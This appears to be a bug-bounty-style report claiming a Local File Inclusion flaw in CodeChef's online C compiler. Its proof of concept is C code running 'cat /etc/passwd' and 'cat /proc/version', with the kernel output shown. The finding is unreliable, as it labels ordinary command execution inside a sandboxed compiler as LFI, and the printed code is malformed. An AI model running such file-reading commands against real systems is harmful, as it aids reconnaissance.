![]() Security Researcher:computer:
Security Researcher:computer:
![]() Rida Guediri (Sub_Zero)
Rida Guediri (Sub_Zero)
###Vulnerability Type: LFI (Local File Inclusion)
###Description:
The LFI vulnerability allows an attacker to include local files from the server by passing the file path as part of the parameters in the URL or form. If this vulnerability exists, the attacker can exploit it to access sensitive local files on the server, such as /etc/passwd or other files containing sensitive information.
###Affected URL:
##how to Exploit:

![]() ###Step 1:
###Step 1:
Go to this page:
https://www.codechef.com/c-online-compiler
![]() ###Step 2:
###Step 2:
Now, we will write a C code to display the contents of /etc/passwd
##c Code:
include <stdio.h>
include <stdlib.h>
int main() {
// “cat /etc/passwd”
int result = system(“cat /etc/passwd”);
if (result == -1) {
perror(“system”);
return 1;
}
return 0;
}

![]() ###Step 3:
###Step 3:
Click the RUN button to execute the code.
###Step 4:
The result will be displayed in Your Output.
![]() ###Step 5:
###Step 5:
Displaying Kernel Information
Place this code in the C editor:
include <stdio.h>
include <stdlib.h>
int main() {
// “cat /proc/version”
int result = system(“cat /proc/version”);
if (result == -1) {
perror(“system”);
return 1;
}
return 0;
}
###Sensitive Information Displayed in Your Output:
Linux version 4.14.174 (@57edebb99db7) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #2 SMP Wed Jul 14 11:47:24 UTC 2021
Impact:
The LFI (Local File Inclusion) vulnerability is considered critical because it can lead to sensitive data leakage, execution of malicious code, or even Remote Code Execution (RCE) attacks in some cases. To prevent such vulnerabilities, developers should strictly validate inputs, implement whitelists, and use secure methods for handling file inclusions.
![]() Screenshot attached.
Screenshot attached.